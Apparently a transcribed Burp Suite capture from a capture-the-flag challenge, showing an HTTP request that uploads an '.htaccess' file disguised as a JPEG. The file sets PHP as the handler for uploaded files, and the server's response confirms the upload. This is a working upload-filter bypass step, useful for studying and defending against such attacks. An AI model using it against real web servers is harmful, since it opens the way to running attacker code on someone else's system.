 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://de46a062-d501-47d2-b8e7-ff9901b722d5.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: de46a062-d501-47d2-b8e7-ff9901b722d5.node3.buuoj.cn
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://de46a062-d501-47d2-b8e7-ff9901b722d5.node3.buuoj.cn
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVeKcVVuO2Cwmumlu
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.146 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://de46a062-d501-47d2-b8e7-ff9901b722d5.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
1777264153ec9d-0ba148733a46-33e3567-144000-1777264153f961; PHPSESSID=
267dce32418f4a2e311e7f9ad48662c0
14 Connection: close
15
16 ------WebKitFormBoundaryVeKcVVuO2Cwmumlu
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
18 Content-Type: image/jpeg
19
20 SetHandler application/x-httpd-php
21 ------WebKitFormBoundaryVeKcVVuO2Cwmumlu
22 Content-Disposition: form-data; name="submit"
23
24 □?□□□□?
25 ------WebKitFormBoundaryVeKcVVuO2Cwmumlu--
26
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 05 Feb 2021 14:24:56 GMT
4 Content-Type: text/html
5 Content-Length: 109
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8">
/var/www/html/upload/b9e527fa0011b0a1d4a026c8d08892ca/.htaccess
succesfully uploaded!